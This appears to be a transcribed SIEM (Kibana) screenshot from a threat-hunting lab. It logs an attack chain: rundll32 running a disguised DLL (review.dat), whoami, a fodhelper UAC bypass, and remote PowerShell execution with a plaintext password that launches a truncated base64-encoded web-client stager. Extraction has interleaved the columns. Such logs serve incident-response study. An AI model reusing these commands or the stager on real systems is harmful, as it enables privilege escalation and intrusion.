 review.dat
KQL
Aug 29, 2023 @ 00:00:00.0 → Aug 30, 2023 @ 23:30:00.0
Refresh
+ Add filter
winlogbeat-*
39 hits
Chart options
Search field names
Filter by type 0
Selected fields 2
process.command_line
process.parent.command_line
Available fields 226
Popular
destination.ip
destination.port
file.path
host.name
powershell.file.script_block_text
process.name
source.ip
30
20
10
0
2023-08-29 00:00 2023-08-29 06:00 2023-08-29 12:00 2023-08-29 18:00 2023-08-30 00:00 2023-08-30 06:00 2023-08-30 12:00 2023-08-30 18:00
Aug 29, 2023 @ 00:00:00.000 - Aug 30, 2023 @ 23:30:00.000
D:\review.dat,DllRegisterServer
Aug 29, 2023 @ 23:54:48.608 "C:\Windows\system32\whoami.exe" /groups "C:\Windows\System32\rundll32.exe"
D:\review.dat,DllRegisterServer
Aug 29, 2023 @ 23:54:49.043 "C:\Windows\system32\fodhelper.exe" "C:\Windows\System32\rundll32.exe"
D:\review.dat,DllRegisterServer
Aug 29, 2023 @ 23:54:49.213 "C:\Windows\system32\fodhelper.exe" "C:\Windows\System32\rundll32.exe"
D:\review.dat,DllRegisterServer
Aug 30, 2023 @ 01:40:37.178 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "$credential = (New-Object PSCredential -ArgumentList ('QUICKLOGISTICS\allan.smit "C:\Windows\System32\rundll32.exe"
h', (ConvertTo-SecureString 'Tr!ckyP0ssw0rd987' -AsPlainText -Force))) ; Invoke-Command -Credential $credential -ComputerName WKSTN-1327 -ScriptB D:\review.dat,DllRegisterServer
lock {powershell -enc SQBmACgAJABQAFMAVgBlAHIAcwBpAG8AbgBUAGEAYgBsAGUALgBQAFMAVgBlAHIAcwBpAG8AbgAuAE0AYQBqAG8AcgAgAC0AZwBlACAAMwApAHsAfQA7AFsAUwB
5AHMAdABlAG0ALgBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoARQB4AHAAZQBjAHQAMQAwADAAQwBvAG4AdABpAG4AdQBlAD0AMAA7ACQAdwBj
AD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAA7ACQAdQA9ACcATQBvAHoAaQBsAGwAYQAvADUALgAwACAAKABXAGkAbgBkA
G8AdwBzACAATgBUACAANgAuADEAOwAgAFcATwBXADYANAA7ACAAVAByAGkAZABlAG4AdAAvADcALgAwADsAIAByAHYAOgAxADEALgAwACkAIABsAGkAawBlACAARwBlAGMAawBvACcAOwAkAH